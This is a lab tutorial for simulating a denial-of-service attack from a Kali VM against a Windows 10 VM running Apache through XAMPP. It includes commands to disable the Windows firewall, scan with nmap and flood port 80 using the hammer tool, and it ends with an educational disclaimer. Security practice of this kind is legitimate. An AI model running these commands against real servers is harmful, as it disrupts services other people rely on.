**Simulating dos attack from kali vm to windows 10 machine**.

• 1.Install windows 10_english_64bit. Create an instance in virtualbox,in storage->click empty disk->choose disk file->then ok.



• Setup windows10







• In settings of attacker(kali) and windows 10, for adapter 1-> enable and choose NAT

• Start both

• If the kali vm shows error: temporary not able to name resolution.Do,

• in terminal of attacker,

sudo systemctl restart NetworkManager

sudo nano /etc/resolv.conf

nameserver 8.8.8.8 ->add at first

the ctrl+o->enter->ctrl+x

• shutdown and start kali vm

• attacker and victim should present in same network and how different ip.





• In attacker, o cd Desktop

get hammer.git using,

git clone <https://github.com/cyweb/hammer.git> o

then cd hammer

• in victim,

Windows have firewall first off using , netsh advfirewall set allprofiles state off



recover using, netsh advfirewall set allprofiles state on

• Download and Install XAMPP o Go to: <https://www.apachefriends.org/index.html> Download XAMPP for Windows

Run the installer → Choose Apache (and optionally MySQL, PHP)

Install to: C:\xampp o Start Apache

Open XAMPP Control Panel

Click Start next to Apache



You should see the Apache icon turn green

Confirm Apache is running

Open a browser on Windows:

Use:[http://localhost](http://localhost/)



• In attacker,

Ping the victim and use this command: nmap -p 80 ip of victim



• 80/tcp open

• Then we can simulate packets to victim

curl -v [http://victim_ip](http://victim_ip/)



is used to make an HTTP request to a server at ip of victim and display verbose output about the request and response.

• Use python3 hammer.py –s ip of victim –p 80 –t 135



• In 3 minutes 24 seconds, 926 packets were transmitted and make the victim server down and the system started hang not working properly.



• To check status of victim, in powershell

Type: Get-Content “C:\xampp\apache\logs\access.log\” –Wait



• To count no.of packets: (Get-Content “C:\xampp\apache\logs\access.log\”).Count



• To stop the packet simulation, use ctrl+c in attacker machine.

• After that stop apache.

**Disclaimer:**  
This document contains detailed information about Denial of Service (DoS) attacks, including methods, techniques, and potential vulnerabilities. It is intended solely for educational, research, and cybersecurity awareness purposes. Unauthorized use or exploitation of the information provided in this document for malicious or illegal activities is strictly prohibited and may result in legal consequences. The author and distributor of this document do not endorse or condone any form of cyberattack or unauthorized network intrusion. Readers are urged to use this information responsibly and within the boundaries of applicable laws and regulations.